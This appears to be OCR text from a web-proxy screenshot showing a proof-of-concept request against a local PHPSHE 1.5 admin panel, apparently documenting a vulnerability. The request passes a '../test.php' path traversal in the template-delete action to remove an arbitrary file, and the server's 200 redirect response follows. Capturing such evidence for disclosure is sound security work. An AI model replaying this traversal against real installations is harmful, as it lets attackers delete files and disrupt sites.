 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET
/phpshe_1.5/admin.php?mod=moban&act=del&tpl=../test.php&token=6d8f3f1a
39cd501ee536b406c6a9d8c4 HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Referer: http://127.0.0.1/phpshe_1.5/admin.php?mod=moban
Accept-Encoding: gzip, deflate, sdch, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=b1d63vm4gqlhg7p77vv8h3avq5
Connection: close
HTTP/1.1 200 OK
Date: Sat, 18 Nov 2017 14:37:05 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.4.33
X-Powered-By: PHP/5.4.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 110
Connection: close
Content-Type: text/html; charset=utf-8
<script
type='text/javascript'>window.location.href='http://127.0.0.1/phpshe_1
.5/admin.php?mod=moban'</script>